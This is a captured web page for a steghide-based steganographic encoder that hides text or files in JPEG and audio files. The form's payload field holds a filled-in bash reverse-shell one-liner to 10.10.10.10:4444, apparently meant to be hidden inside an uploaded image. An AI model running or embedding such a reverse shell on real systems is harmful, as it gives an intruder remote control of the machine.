 Steganographic Encoder
This form uses steganography techniques to hide a secret message (or even another file) in a JPEG image, or a WAV or AU audio file. The changes to the file should be invisible to any casual observer. Once you submit, you should be prompted to save your modified file.
If the payload is too large, (more than about 10% the size of the image for small images, closer to 20% for larger images) this may fail silently. You may wish to find the capacity of the file below before embedding data in it.
Select a JPEG, AU or WAV file to upload:
Seleccionar archivo logo.png
Password (may be blank):
W@I$wOi!sLB46e76
Payload (select the appropriate radio button to either enter payload text directly or upload a file):
Just find capacity of this file
Text
/bin/bash -i >& /dev/tcp/10.10.10.10/4444 0>&1
File payload: Seleccionar archivo Ningún archivo seleccionado
Enviar
Once you've encoded, try to decode a file, or compare the differences between your original file and the file you've just decoded.
These pages use the steghide program to perform steganography, and the files generated are fully compatible with steghide.
Please send comments or questions to Alan Eliasen.
Back to Alan's Home Server